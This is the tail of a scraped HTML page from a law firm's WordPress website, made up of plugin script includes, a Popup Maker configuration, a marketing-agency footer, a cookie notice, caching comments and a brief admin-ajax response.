<script src="https://ggh-law.com/wp-content/themes/Total/assets/js/frontend/mobile-menu/sidr.min.js?ver=5.12" id="wpex-mobile-menu-sidr-js"></script>
<script src="https://ggh-law.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.20.4","pm_dir_url":"https:\/\/ggh-law.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/ggh-law.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"174","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/ggh-law.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/ggh-law.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-472":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".productive"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":472,"slug":"productive"},"pum-470":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".proactive"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":470,"slug":"proactive"},"pum-468":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".prepared"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":468,"slug":"prepared"},"pum-183":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".win-rate"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"175","size":"medium","responsive_min_width":"0%","responsive_max_width":"350px","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":183,"slug":"win-rate"}};
</script>
<script src="//ggh-law.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1745941070&amp;ver=1.20.4" id="popup-maker-site-js"></script>
<script src="https://ggh-law.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script></script><div class="spsig-footer" role="contentinfo">
  <div class="spsig-container">
          <div class="spsig-logo-wrap">
  <a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&#038;utm_medium=footer&#038;utm_campaign=brand_footer_links" target="_blank" rel="noopener noreferrer">
    <span class="spsig-logo-tagline">Marketing services powered by</span>
    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="spsig-logo-title" viewBox="0 0 529.53 101.74"><title id="spsig-logo-title">Superpath</title><defs><style>.spsig-logo-text{fill:var(--spsig-logo-text,#f9fafb)}</style></defs><path d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07h.01Z" class="spsig-logo-text"/><path d="M111.27 52.82c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8Z" class="spsig-logo-text"/><path d="M165.06 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M287.78 23.61c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24v.02Z" class="spsig-logo-text"/><path d="M337.29 23.83c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45Zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66Z" class="spsig-logo-text"/><path d="M465.65 65.59c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26v-.02Z" class="spsig-logo-text"/><path d="M507.15 24.26c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5Z" class="spsig-logo-text"/><path fill="#6485ff" d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11s-9.56 29.05 3.08 39.87c12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44Zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67s13.43-6.87 19.67-1.53c6.05 5.18 4.65 22.46 4.7 22.42Z"/><path d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57h.01Zm-35.16 14.74.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1.01Z" class="spsig-logo-text"/></svg>
  </a>
</div>
    
          <div class="spsig-copyright-policies-wrap">
                  <div class="spsig-copyright">
            &copy; 2026 Gaines Gault Hendrix          </div>
        
                  <div class="spsig-policies">
            <a href="https://ggh-law.com/privacy-policy/" target="_self">Privacy Policy</a>          </div>
              </div>
      </div>
</div>

		<!-- Cookie Notice plugin v2.5.6 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://ggh-law.com/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 104/365 objects using Redis
Page Caching using Redis 
Lazy Loading
Database Caching using Redis

Served from: ggh-law.com @ 2026-01-26 06:17:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ggh-law.com/wp-admin/admin-ajax.php
body_size: 235
content:
Footprint Set: ref:  landing: https://ggh-law.com/recent-news/category/uncategorized/